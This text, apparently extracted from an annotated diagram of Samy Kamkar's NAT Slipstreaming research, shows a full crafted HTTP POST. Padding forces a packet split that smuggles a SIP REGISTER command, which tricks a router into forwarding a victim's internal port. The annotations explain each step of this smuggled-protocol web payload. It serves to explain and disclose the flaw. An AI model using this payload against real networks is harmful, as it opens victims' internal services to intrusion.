 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu1500079010963r0.3444033678272591; optimizelySegments=%7B%7D; optimizelyBuckets=%7B%7D; _ga
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=591; __utmq=1; acopendivids=nada; __utmz=27102015.1557874002.1180.175.utmcsr=t.
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5;
__utma=27102015.565304113.1422985047.1558387290.
1558825880.1187; G_ENABLED_IDPS=google
this data mostly out of our control
except bolded portions --
rest primarily controlled by browser
first packet
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"
boundary size can be random length (Firefox),
detected+adjusted through automatic feedback loop
second packet
this packet is *critical* - we have control over
everything except boundary as this is POST data
we overflow this packet with padding (^_ chars)
to precisely force packet to split into two
POST DATA POST DATA POST DATA POST DATA POST
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 192.168.0.107:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;transport=TCP
Max-Forwards: 70
internal ip extracted via timing attack
Contact: <sip:samy@192.168.0.107:3306;rinstance=v40f3f83b335139c;transport=TCP>
To: <sip:samy@samy.pl;transport=TCP>
or webrtc ICE gathering if available
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID:
CSeq: 1 REGISTER
port we want router to forward to victim
Expires: 70
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
POST data, controlled
by attacker
third packet
and boom goes the dynamite
this was still part of our POST data,
but our padding forced it to break into
separate packet, first TCP data bytes
being "REGISTER", valid SIP command
------WebKitFormBoundaryTTIT8UhYUDZTtExC--
end of post
安全客 ( www.anquanke.com )